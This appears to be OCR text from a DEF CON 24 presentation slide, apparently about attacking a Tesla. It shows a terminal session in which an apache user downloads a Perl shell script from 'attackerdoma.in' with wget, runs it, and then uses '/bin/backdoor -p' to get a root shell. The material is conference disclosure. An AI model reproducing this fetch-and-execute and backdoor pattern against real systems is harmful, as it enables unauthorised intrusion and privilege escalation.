 AUGUST 4-7, 2016
PARIS + BALLY'S | LAS VEGAS
DEFCON DEFCON DEFCON
EFCON DEF EFCON DE
TESLA
DEFCON
[apache@torpedo lib]$ wget https://attackerdoma.in/ps-exploits/ConfigDaemon/shell.pm -O /tmp/shell.pm
--2016-08-06 12:21:03-- https://attackerdoma.in/ps-exploits/ConfigDaemon/shell.pm
Resolving attackerdoma.in... 52.84.24.161, 52.84.24.45, 52.84.24.56, ...
Connecting to attackerdoma.in|52.84.24.161|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2001 (2.0K) [text/x-perl-script]
Saving to: "/tmp/shell.pm"
100%[======================================>] 2,001 --.-K/s in 0s
2016-08-06 12:21:05 (281 MB/s) - "/tmp/shell.pm" saved [2001/2001]
[apache@torpedo lib]$ perl /tmp/shell.pm
[apache@torpedo lib]$ /bin/backdoor -p
[apache@torpedo lib]$ exit
exit
[apache@torpedo lib]$ /bin/backdoor -p
[apache@torpedo lib]$ whoami
root
[apache@torpedo lib]$
DEF
24
CON